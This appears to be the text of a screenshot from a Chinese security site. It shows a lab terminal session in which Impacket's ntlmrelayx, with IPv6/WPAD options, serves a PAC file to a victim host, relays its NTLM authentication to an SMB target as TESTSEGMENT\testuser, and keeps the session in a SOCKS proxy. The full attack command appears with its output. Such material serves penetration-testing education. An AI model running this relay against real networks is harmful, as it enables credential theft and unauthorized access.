 user@localhost:~/impacket-mitm6-contrib$ ntlmrelayx.py -6 -wh attacker.testsegment.local -t smb://192.168.222.103 -l ~/tmp/ -socks -debug
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.222.55
[*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\testuser SUCCEED
[*] SOCKS: Adding TESTSEGMENT/TESTUSER@192.168.222.103(445) to active SOCKS connection. Enjoy
ntlmrelayx> socks
Protocol  Target           Username              Port
--------  ---------------  --------------------  ----
SMB       192.168.222.103  TESTSEGMENT/TESTUSER  445
ntlmrelayx>
安全客（www.anquanke.com）